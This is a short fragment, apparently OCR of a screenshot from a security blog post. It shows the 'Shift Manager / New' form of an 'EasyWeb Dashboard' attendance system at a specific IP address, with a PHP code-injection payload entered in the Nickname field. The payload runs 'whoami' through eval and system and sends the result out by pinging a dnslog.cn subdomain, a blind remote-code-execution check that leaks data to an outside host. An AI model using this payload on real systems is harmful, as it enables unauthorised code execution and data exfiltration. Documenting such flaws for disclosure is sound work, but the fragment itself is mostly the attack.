 121.42.242.238:36842/shift/create
bp
EasyWeb Dashboard Attendance Employee
Month Table Attendance Manager Month Report Leave Outjob Shift Attendance Setting
Shift Manager / New
Nickname*
<?php eval(system("ping -c 2 `whoami`.b0xvda.dnslog.cn"));?>
Fulltime_Start* Fulltime_End*
https://blog.csdn.net/weixin_39190897